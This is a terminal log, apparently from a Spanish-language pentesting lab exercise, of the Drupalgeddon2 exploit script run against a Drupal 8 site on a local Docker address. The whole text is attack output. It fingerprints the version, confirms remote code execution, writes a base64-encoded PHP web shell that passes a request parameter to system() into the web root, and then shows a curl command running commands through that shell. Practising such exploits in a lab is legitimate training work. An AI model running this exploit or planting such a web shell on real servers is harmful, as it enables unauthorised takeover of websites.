 ┌──(root㉿kaliEdu)-[/home/eduard/Ejercicios/Ejotapete]
└─# ruby 44449.rb http://172.17.0.2/drupal/
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://172.17.0.2/drupal/
--------------------------------------------------------------------------------
[+] Header : v8 [X-Generator]
[!] MISSING: http://172.17.0.2/drupal/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://172.17.0.2/drupal/core/CHANGELOG.txt    (HTTP Response: 200)
[!] MISSING: http://172.17.0.2/drupal/core/CHANGELOG.txt    (HTTP Response: 200)
[+] Header : v8 [X-Generator]
[!] MISSING: http://172.17.0.2/drupal/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://172.17.0.2/drupal/core/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://172.17.0.2/drupal/includes/database.inc    (HTTP Response: 404)
[+] Found  : http://172.17.0.2/drupal/    (HTTP Response: 200)
[+] Metatag: v8.x [Generator]
[!] MISSING: http://172.17.0.2/drupal/    (HTTP Response: 200)
[+] Drupal?: v8.x
--------------------------------------------------------------------------------
[*] Testing: Form   (user/register)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: mail)
[i] Payload: echo GABGTYMF
[+] Result : GABGTYMF
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://172.17.0.2/drupal/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://172.17.0.2/drupal/shell.php' -d 'c=hostname'
ac6421cde0e5>>